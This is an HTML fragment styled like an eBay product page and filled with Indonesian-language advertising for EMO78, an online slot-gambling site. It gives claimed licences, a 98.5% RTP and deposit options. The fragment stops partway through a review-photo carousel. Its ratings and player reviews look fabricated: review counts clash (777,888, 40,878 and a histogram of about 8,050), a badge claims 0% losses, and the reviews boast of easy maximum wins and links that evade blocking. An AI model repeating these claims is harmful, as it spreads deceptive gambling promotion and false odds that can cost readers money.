                                    <section hidden class='txn-wrapper__error'>
                                        <section
                                            aria-labelledby='s0-2-0-15-3-6-@key-comp-BUY_BOX_CTA-5-@dialog-@dialog-16-1-@error-2-0-status'
                                            class="page-notice page-notice--attention txn-wrapper__error-notice"
                                            data-testid='txn-wrapper__error-notice' role='region'>
                                            <div class='page-notice__header'
                                                id='s0-2-0-15-3-6-@key-comp-BUY_BOX_CTA-5-@dialog-@dialog-16-1-@error-2-0-status'>
                                                <svg class="icon--attention-filled icon icon--16 icon--attention-filled"
                                                    focusable='false' aria-label='Attention' role='img'>
                                                    <use href="#icon-attention-filled-16" />
                                                </svg>
                                            </div>
                                            <div class='page-notice__main'>
                                                <h2 datatestid='txn-wrapper__error-notice__title'
                                                    class='page-notice__title'>
                                                    <!--F#12--> Oops! Looks like we're having trouble connecting to our
                                                    server. <!--F/-->
                                                </h2>
                                                <!--F#13-->
                                                <p data-testid='txn-wrapper__error-notice__message'>Refresh your browser
                                                    window to try again.</p>
                                                <!--F/-->
                                            </div>
                                            <div class="page-notice__footer">
                                                <!--F#18-->
                                                <button class='fake-link' data-ebayui type='button'
                                                    data-testid='txn-wrapper__error-notice__button'>
                                                    <!--F#1--> Refresh Browser <!--F/-->
                                                </button>
                                                <!--F/-->
                                            </div>
                                        </section>
                                    </section>
                                    <!--F/-->
                                    <!--F/-->
                                    <!--F/-->
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class='xo-wrapper-vi'>
                        <div no-handle expanded aria-modal='true' role='dialog'
                            class="lightbox-dialog xo-wrapper-vi__dialog lightbox-dialog--mask-fade" hidden>
                            <div class="lightbox-dialog__window lightbox-dialog__window--animate">
                                <!--F#9-->
                                <!--F/-->
                                <div class="lightbox-dialog__header">
                                    <!--F#14-->
                                    <button class="icon-btn lightbox-dialog__close" type='button'><svg
                                            class="icon icon--16" focusable='false' aria-hidden='true'>
                                            <use href="#icon-close-16" />
                                        </svg></button>
                                    <!--F/-->
                                </div>
                                <div class="lightbox-dialog__main">
                                    <!--F#16-->
                                    <!--F#1-->
                                    <section class="xo-wrapper-vi__dialog-content">
                                        <section class="xo-wrapper-vi__spinner" aria-hidden='false' aria-live='polite'>
                                            <span class="progress-spinner progress-spinner--large" role='img'><svg
                                                    class="icon icon--30" focusable='false' aria-hidden='true'>
                                                    <use href="#icon-spinner-30" />
                                                </svg></span>
                                        </section>
                                        <iframe
                                            sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-forms"
                                            width='100%' height='0px' marginheight='0' marginwidth='0'
                                            frameborder='0'></iframe>
                                    </section>
                                    <!--F/-->
                                    <!--F/-->
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="seperator" style="margin: 40px 0; border-top: 2px solid #e0e0e0;"></div>

        <div class="x-prp-product-details" id="SiteDetails"
            style="font-family: 'Poppins', sans-serif; color: #333; background: #fff; border-radius: 12px; box-shadow: 0 2px 10px rgba(0,0,0,0.08); padding: 25px 30px;">
            <div class="section-title" style="border-left: 5px solid #d60606; padding-left: 15px; margin-bottom: 20px;">
                <h2 class="section-title__title"
                    style="font-size: 1.6rem; font-weight: 700; color: #d60606; margin: 0;">
                    Tentang bandar EMO78 Sebagai Agen Slot Online Terpercaya
                </h2>
            </div>

            <div class="x-prp-product-details_content">
                <div class="x-prp-product-details_section">

                    <h3
                        style="font-size: 1.2rem; color: #555; margin-bottom: 15px; border-bottom: 1px solid #f0f0f0; padding-bottom: 5px;">
                        Informasi Umum
                    </h3>

                    <div class="x-prp-product-details_row"
                        style="display: flex; flex-wrap: wrap; gap: 20px; margin-bottom: 15px;">
                        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
                            <span class="x-prp-product-details_name"
                                style="display: block; font-weight: 600; color: #555;">Nama bandar</span>
                            <span class="x-prp-product-details_value" style="font-size: 1rem; color: #222;">EMO78</span>
                        </div>

                        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
                            <span class="x-prp-product-details_name"
                                style="display: block; font-weight: 600; color: #555;">Lisensi Resmi</span>
                            <span class="x-prp-product-details_value" style="font-size: 1rem; color: #222;">PAGCOR &
                                iTech Labs Certified</span>
                        </div>
                    </div>

                    <div class="x-prp-product-details_row"
                        style="display: flex; flex-wrap: wrap; gap: 20px; margin-bottom: 15px;">
                        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
                            <span class="x-prp-product-details_name"
                                style="display: block; font-weight: 600; color: #555;">Jenis Platform</span>
                            <span class="x-prp-product-details_value" style="font-size: 1rem; color: #222;">Platfrom
                                Agen Slot Online EMO78</span>
                        </div>

                        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
                            <span class="x-prp-product-details_name"
                                style="display: block; font-weight: 600; color: #555;">Slogan</span>
                            <span class="x-prp-product-details_value"
                                style="font-size: 1rem; color: #d60606; font-weight: 600;">SLOT GACOR # Pragmatic # Slot
                                Demo # Slot 777</span>
                        </div>
                    </div>
                    <div class="x-prp-product-details_row"
                        style="display: flex; flex-wrap: wrap; gap: 20px; margin-bottom: 15px;">
                        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
                            <span class="x-prp-product-details_name"
                                style="display: block; font-weight: 600; color: #555;">Win Rate / RTP</span>
                            <span class="x-prp-product-details_value" style="font-size: 1rem; color: #222;">98.5%
                                (Sangat Gacor)</span>
                        </div>

                        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
                            <span class="x-prp-product-details_name"
                                style="display: block; font-weight: 600; color: #555;">Provider Unggulan</span>
                            <span class="x-prp-product-details_value">Pragmatic Play, PG Soft, Habanero, Joker123,
                                Microgaming</span>
                        </div>
                    </div>
                    <div class="x-prp-product-details_row"
                        style="display: flex; flex-wrap: wrap; gap: 20px; margin-bottom: 15px;">
                        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
                            <span class="x-prp-product-details_name"
                                style="display: block; font-weight: 600; color: #555;">Minimal Deposit</span>
                            <span class="x-prp-product-details_value" style="font-size: 1rem; color: #222;">Rp
                                10.000,-</span>
                        </div>

                        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
                            <span class="x-prp-product-details_name"
                                style="display: block; font-weight: 600; color: #555;">Metode Deposit</span>
                            <span class="x-prp-product-details_value">Transfer Bank (BCA, BRI, Mandiri, BNI), E-Wallet
                                (Dana, Ovo, Gopay, LinkAja), & Pulsa Tanpa Potongan</span>
                        </div>
                    </div>
                    <div class="x-prp-product-details_row"
                        style="display: flex; flex-wrap: wrap; gap: 20px; margin-bottom: 15px;">
                        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
                            <span class="x-prp-product-details_name"
                                style="display: block; font-weight: 600; color: #555;">Waktu Transaksi</span>
                            <span class="x-prp-product-details_value" style="font-size: 1rem; color: #222;">± 2 Menit
                                (Deposit) & ± 5 Menit (Withdraw)</span>
                        </div>

                        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
                            <span class="x-prp-product-details_name"
                                style="display: block; font-weight: 600; color: #555;">Game Favorit</span>
                            <span class="x-prp-product-details_value">Gates of Olympus, Mahjong Ways 2, Starlight
                                Princess</span>
                        </div>
                    </div>

                    <div class="x-prp-product-details_row" style="display: flex; flex-wrap: wrap; gap: 20px;">
                        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
                            <span class="x-prp-product-details_name"
                                style="display: block; font-weight: 600; color: #555;">Keamanan</span>
                            <span class="x-prp-product-details_value" style="font-size: 1rem; color: #222;">Pelayanan
                                Teraman Dan Tercepat 24 Jam (Maintenance Terjadwal)</span>
                        </div>

                        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
                            <span class="x-prp-product-details_name"
                                style="display: block; font-weight: 600; color: #555;">Fitur Unggulan</span>
                            <span class="x-prp-product-details_value" style="font-size: 1rem; color: #222;">Slot Gacor,
                                Slot Maxwin, Slot Terpercaya</span>
                        </div>
                    </div>

                </div>
            </div>

            <div class="ux-collapse-toggle" style="text-align: center; margin-top: 25px;">
                <button class="ux-collapse-toggle__button btn btn--secondary" type="button"
                    style="background: #d60606; color: #fff; border: none; padding: 10px 25px; border-radius: 8px; cursor: pointer; font-weight: 600; transition: 0.3s;">
                    <span class="ux-textspans">Tampilkan Lebih Banyak</span>
                </button>
            </div>
        </div>

        <div class="seperator" style="margin: 40px 0; border-top: 2px solid #e0e0e0;"></div>

        <div class="x-reviews" id="UserReviews" style="font-family: 'Poppins', sans-serif; color: #333;">
            <!-- Header -->
            <div class="x-review-header"
                style="display: flex; justify-content: space-between; align-items: center; margin-bottom: 25px;">
                <div class="x-review-header__htitle">
                    <h2 style="font-size: 1.6rem; font-weight: 700; color: #d60606; margin: 0;">Rating & Ulasan Pemain
                        EMO78</h2>
                </div>
                <div class="x-review-header__learn-more">
                    <a href="https://sportmotors.cl/"
                        style="color: #d60606; text-decoration: underline; font-weight: 500;">Pelajari Lebih Lanjut</a>
                </div>
            </div>

            <!-- Summary Rating -->
            <div class="x-rating-details" style="display: flex; align-items: center; gap: 20px; margin-bottom: 25px;">
                <div class="ux-summary" style="display: flex; align-items: center; gap: 15px;">
                    <!-- Nilai Rating -->
                    <div class="ux-summary__start--rating" style="font-size: 2.5rem; font-weight: 700; color: #d60606;">
                        4.9</div>

                    <!-- Bintang -->
                    <div class="ux-summary__star--rating" style="display: flex; gap: 2px;">
                        <!-- Bintang 1 -->
                        <svg width="24" height="24" viewBox="0 0 16 16" fill="#d60606"
                            xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                        </svg>
                        <!-- Bintang 2 -->
                        <svg width="24" height="24" viewBox="0 0 16 16" fill="#d60606"
                            xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                        </svg>
                        <!-- Bintang 3 -->
                        <svg width="24" height="24" viewBox="0 0 16 16" fill="#d60606"
                            xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                        </svg>
                        <!-- Bintang 4 -->
                        <svg width="24" height="24" viewBox="0 0 16 16" fill="#d60606"
                            xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                        </svg>
                        <!-- Bintang 5 -->
                        <svg width="24" height="24" viewBox="0 0 16 16" fill="#d60606"
                            xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                        </svg>
                    </div>

                    <!-- Jumlah ulasan -->
                    <div class="ux-summary__count" style="color: #777; font-size: 0.9rem;">777,888 ulasan pemain</div>
                </div>
            </div>


            <!-- Histogram Rating -->
            <div class="ux-histogram" style="margin-bottom: 30px;">
                <ul style="list-style: none; padding: 0; margin: 0;">
                    <li style="display: flex; align-items: center; margin-bottom: 8px;">
                        <span style="width: 25px; font-weight: 600;">5</span>
                        <div
                            style="flex: 1; background: #f0f0f0; border-radius: 8px; overflow: hidden; margin: 0 10px;">
                            <div style="width: 85%; height: 12px; background: #d60606;"></div>
                        </div>
                        <span style="width: 50px; text-align: right;">7,770</span>
                    </li>
                    <li style="display: flex; align-items: center; margin-bottom: 8px;">
                        <span style="width: 25px; font-weight: 600;">4</span>
                        <div
                            style="flex: 1; background: #f0f0f0; border-radius: 8px; overflow: hidden; margin: 0 10px;">
                            <div style="width: 52.9%; height: 12px; background: #ff6f61;"></div>
                        </div>
                        <span style="width: 50px; text-align: right;">278</span>
                    </li>
                    <li style="display: flex; align-items: center; margin-bottom: 8px;">
                        <span style="width: 25px; font-weight: 600;">3</span>
                        <div
                            style="flex: 1; background: #f0f0f0; border-radius: 8px; overflow: hidden; margin: 0 10px;">
                            <div style="width: 0.5%; height: 12px; background: #ffc107;"></div>
                        </div>
                        <span style="width: 50px; text-align: right;">2</span>
                    </li>
                    <li style="display: flex; align-items: center; margin-bottom: 8px;">
                        <span style="width: 25px; font-weight: 600;">2</span>
                        <div
                            style="flex: 1; background: #f0f0f0; border-radius: 8px; overflow: hidden; margin: 0 10px;">
                            <div style="width: 0%; height: 12px; background: #ffc107;"></div>
                        </div>
                        <span style="width: 50px; text-align: right;">0</span>
                    </li>
                    <li style="display: flex; align-items: center;">
                        <span style="width: 25px; font-weight: 600;">1</span>
                        <div
                            style="flex: 1; background: #f0f0f0; border-radius: 8px; overflow: hidden; margin: 0 10px;">
                            <div style="width: 0%; height: 12px; background: #ffc107;"></div>
                        </div>
                        <span style="width: 50px; text-align: right;">0</span>
                    </li>
                </ul>
            </div>

            <!-- Aspects / Fitur -->
            <div class="x-rating-details__aspects" style="display: flex; gap: 30px; flex-wrap: wrap;">
                <div style="text-align: center;">
                    <div
                        style="width: 60px; height: 60px; border-radius: 50%; border: 6px solid #d60606; display: flex; align-items: center; justify-content: center; margin: 0 auto 8px;">
                        <span style="font-weight: 700; color: #d60606;">99%</span>
                    </div>
                    <p style="font-size: 0.85rem; font-weight: 500;">Slot Online</p>
                </div>
                <div style="text-align: center;">
                    <div
                        style="width: 60px; height: 60px; border-radius: 50%; border: 6px solid #d60606; display: flex; align-items: center; justify-content: center; margin: 0 auto 8px;">
                        <span style="font-weight: 700; color: #d60606;">98%</span>
                    </div>
                    <p style="font-size: 0.85rem; font-weight: 500;">Slot Gacor</p>
                </div>
                <div style="text-align: center;">
                    <div
                        style="width: 60px; height: 60px; border-radius: 50%; border: 6px solid #e0e0e0; display: flex; align-items: center; justify-content: center; margin: 0 auto 8px;">
                        <span style="font-weight: 700; color: #999;">0%</span>
                    </div>
                    <p style="font-size: 0.85rem; font-weight: 500;">Kalah / Lose</p>
                </div>
            </div>
        </div>
        <div class="vim x-review-details" style="margin-top: 40px;">
            <div class='x-review-details__head'
                style="display: flex; justify-content: space-between; align-items: center; margin-bottom: 20px;">
                <h3 class='x-review-details__title' style="font-size: 1.5rem; font-weight: 700; color:#333;">Most
                    Relevant Reviews</h3>
                <div class='x-review-details__allreviews'>
                    <a href='#' class='ux-action' style="color:#d60606; font-weight:500; text-decoration:none;">See all
                        40,878 reviews</a>
                </div>
            </div>

            <ul class='x-review-details__body'
                style="list-style:none; padding:0; margin:0; display:flex; flex-direction:column; gap:20px;">

                <!-- Review 1 -->
                <li class="vim x-review-section"
                    style="display:flex; gap:15px; padding:15px; border-radius:10px; box-shadow:0 2px 8px rgba(0,0,0,0.05); background:#fff;">
                    <div class='x-review-section__l'
                        style="flex-shrink:0; display:flex; flex-direction:column; align-items:center; gap:10px;">
                        <!-- Foto Profil -->
                        <img src="https://png.pngtree.com/png-vector/20241225/ourlarge/pngtree-red-user-icon-with-a-white-silhouette-representing-profile-identification-png-image_14899101.png"
                            alt="Profile Pemuda Slot Online" style="border-radius:50%; width:50px; height:50px;">
                        <!-- Nama & Tanggal -->
                        <span style="font-weight:600; color:#333;">Pemuda Slot Online</span>
                        <span style="font-size:0.8rem; color:#777;">Nove 25, 2025</span>
                        <!-- Bintang -->
                        <div class="ux-star-rating" style="display:flex; gap:2px;">
                            <!-- Inline 5 bintang -->
                            <svg width="20" height="20" viewBox="0 0 16 16" fill="#d60606">
                                <path
                                    d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                            </svg>
                            <svg width="20" height="20" viewBox="0 0 16 16" fill="#d60606">
                                <path
                                    d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                            </svg>
                            <svg width="20" height="20" viewBox="0 0 16 16" fill="#d60606">
                                <path
                                    d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                            </svg>
                            <svg width="20" height="20" viewBox="0 0 16 16" fill="#d60606">
                                <path
                                    d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                            </svg>
                            <svg width="20" height="20" viewBox="0 0 16 16" fill="#d60606">
                                <path
                                    d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                            </svg>
                        </div>
                    </div>
                    <div class='x-review-section__r' style="flex:1; display:flex; flex-direction:column; gap:8px;">
                        <h4 class='x-review-section__title' style="font-weight:600; color:#333;">Login Agen Slot Online
                            Terpercaya</h4>
                        <div class='x-review-section__content' style="color:#555; font-size:0.95rem;">
                            Proses Login Agen Slot Online Terpercaya di bandar ini sangatlah simpel. EMO78 menyediakan
                            infrastruktur server yang stabil, sehingga pemain tidak perlu khawatir akan gangguan teknis
                            saat sedang asyik bermain. Selain itu, ketersediaan link alternatif yang selalu diperbarui
                            memastikan akses tetap terbuka kapan saja tanpa kendala blokir.”
                        </div>
                    </div>
                </li>

                <!-- Review 2 -->
                <li class="vim x-review-section"
                    style="display:flex; gap:15px; padding:15px; border-radius:10px; box-shadow:0 2px 8px rgba(0,0,0,0.05); background:#fff;">
                    <div class='x-review-section__l'
                        style="flex-shrink:0; display:flex; flex-direction:column; align-items:center; gap:10px;">
                        <img src="https://png.pngtree.com/png-vector/20241225/ourlarge/pngtree-red-user-icon-with-a-white-silhouette-representing-profile-identification-png-image_14899101.png"
                            alt="Profile Ujang Gacor" style="border-radius:50%; width:50px; height:50px;">
                        <span style="font-weight:600; color:#333;">Ujang Gacor</span>
                        <span style="font-size:0.8rem; color:#777;">Feb 26, 2024</span>
                        <div class="ux-star-rating" style="display:flex; gap:2px;">
                            <svg width="20" height="20" viewBox="0 0 16 16" fill="#d60606">
                                <path
                                    d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                            </svg>
                            <svg width="20" height="20" viewBox="0 0 16 16" fill="#d60606">
                                <path
                                    d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                            </svg>
                            <svg width="20" height="20" viewBox="0 0 16 16" fill="#d60606">
                                <path
                                    d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                            </svg>
                            <svg width="20" height="20" viewBox="0 0 16 16" fill="#d60606">
                                <path
                                    d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                            </svg>
                            <svg width="20" height="20" viewBox="0 0 16 16" fill="#d60606">
                                <path
                                    d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                            </svg>
                        </div>
                    </div>
                    <div class='x-review-section__r' style="flex:1; display:flex; flex-direction:column; gap:8px;">
                        <h4 class='x-review-section__title' style="font-weight:600; color:#333;">Sensasi Main di bandar
                            Gacor Mudah Maxwin</h4>
                        <div class='x-review-section__content' style="color:#555; font-size:0.95rem;">
                            “Keunggulan utama yang sering dibicarakan member adalah statusnya sebagai bandar Gacor Mudah
                            Maxwin. Melalui algoritma permainan yang adil dan transparan, EMO78 memberikan peluang
                            kemenangan yang jauh lebih besar dibandingkan bandar kompetitor. Fitur pengali (multiplier)
                            besar pada game-game populer sering kali membawa pemain mencapai batas kemenangan maksimal
                            (Maxwin) meski dengan taruhan yang minimal.”
                        </div>
                    </div>
                </li>
                <!-- Review 3 -->
                <li class="vim x-review-section"
                    style="display:flex; gap:15px; padding:15px; border-radius:10px; box-shadow:0 2px 8px rgba(0,0,0,0.05); background:#fff;">
                    <div class='x-review-section__l'
                        style="flex-shrink:0; display:flex; flex-direction:column; align-items:center; gap:10px;">
                        <img src="https://png.pngtree.com/png-vector/20241225/ourlarge/pngtree-red-user-icon-with-a-white-silhouette-representing-profile-identification-png-image_14899101.png"
                            alt="Profile Raja Slot" style="border-radius:50%; width:50px; height:50px;">
                        <span style="font-weight:600; color:#333;">Raja Slot</span>
                        <span style="font-size:0.8rem; color:#777;">Apr 24, 2025</span>
                        <div class="ux-star-rating" style="display:flex; gap:2px;">
                            <svg width="20" height="20" viewBox="0 0 16 16" fill="#d60606">
                                <path
                                    d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                            </svg>
                            <svg width="20" height="20" viewBox="0 0 16 16" fill="#d60606">
                                <path
                                    d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                            </svg>
                            <svg width="20" height="20" viewBox="0 0 16 16" fill="#d60606">
                                <path
                                    d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                            </svg>
                            <svg width="20" height="20" viewBox="0 0 16 16" fill="#d60606">
                                <path
                                    d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                            </svg>
                            <svg width="20" height="20" viewBox="0 0 16 16" fill="#d60606">
                                <path
                                    d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                            </svg>
                        </div>
                    </div>
                    <div class='x-review-section__r' style="flex:1; display:flex; flex-direction:column; gap:8px;">
                        <h4 class='x-review-section__title' style="font-weight:600; color:#333;">Pelayanan Terbaik
                            Sebagai Agen Slot Online</h4>
                        <div class='x-review-section__content' style="color:#555; font-size:0.95rem;">
                            “Sebagai Agen Slot Online dengan predikat Terbaik, EMO78 tidak hanya fokus pada permainan,
                            tetapi juga pada kenyamanan member. Hal ini dibuktikan dengan: <ul>
                                <li>Sistem deposit yang fleksibel dan cepat.</li>
                                <li>Layanan bantuan pelanggan profesional yang siap sedia 24 jam.</li>
                                <li>Pilihan game yang variatif dari provider internasional.</li>
                            </ul>”
                        </div>
                    </div>
                </li>

            </ul>
        </div>

        <div class='x-prp-carousel' data-testid='x-prp-carousel'>
            <div class='section-title'
                style="display:flex; justify-content:space-between; align-items:center; margin-bottom:15px;">
                <h2 class='section-title__title' style="font-size:1.5rem; font-weight:700; color:#333;">Photos from
                    EMO78 Reviews</h2>
                <a href='https://sportmotors.cl/' class='section-title__cta'
                    style="font-size:0.95rem; color:#d60606; text-decoration:none;">See all</a>
            </div>

            <div class='carousel' aria-roledescription='Carousel' role='group'
                style="position:relative; display:flex; align-items:center;">
                <button class="carousel__control carousel__control--prev" type='button' aria-label="Previous slide"
                    style="background:none; border:none; cursor:pointer; position:absolute; left:0; z-index:10;">
                    <svg width="24" height="24" fill="#d60606" viewBox="0 0 16 16">
                        <path
                            d="M3.293 8.708a1 1 0 0 1 0-1.415l6-6a1 1 0 0 1 1.414 1.414L5.414 8l5.293 5.293a1 1 0 0 1-1.414 1.414l-6-6Z">
                        </path>
                    </svg>
                </button>

                <div class='carousel__viewport'
                    style="overflow-x:auto; scroll-snap-type:x mandatory; display:flex; gap:16px; padding:10px 40px;">
                    <!-- Carousel Item 1 -->
                    <div class='x-card'
                        style="flex:0 0 auto; width:200px; border-radius:12px; box-shadow:0 2px 8px rgba(0,0,0,0.1); background:#fff; scroll-snap-align:start;">
                        <img src='https://i.postimg.cc/VsMKByy1/madara.jpg' alt='EMO78 Slot Review'
                            style="width:100%; border-top-left-radius:12px; border-top-right-radius:12px;">
                        <div style="padding:10px;">
                            <h3 style="font-size:1rem; font-weight:600; margin-bottom:5px;">EMO78 Slot Gacor</h3>
                            <div class="star-rating" style="display:flex; gap:2px; margin-bottom:5px;">
                                <svg width="16" height="16" fill="#d60606" viewBox="0 0 16 16">
                                    <path
                                        d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                                </svg>
                                <svg width="16" height="16" fill="#d60606" viewBox="0 0 16 16">
                                    <path
                                        d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                                </svg>
                                <svg width="16" height="16" fill="#d60606" viewBox="0 0 16 16">
                                    <path
                                        d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                                </svg>
                                <svg width="16" height="16" fill="#d60606" viewBox="0 0 16 16">
                                    <path
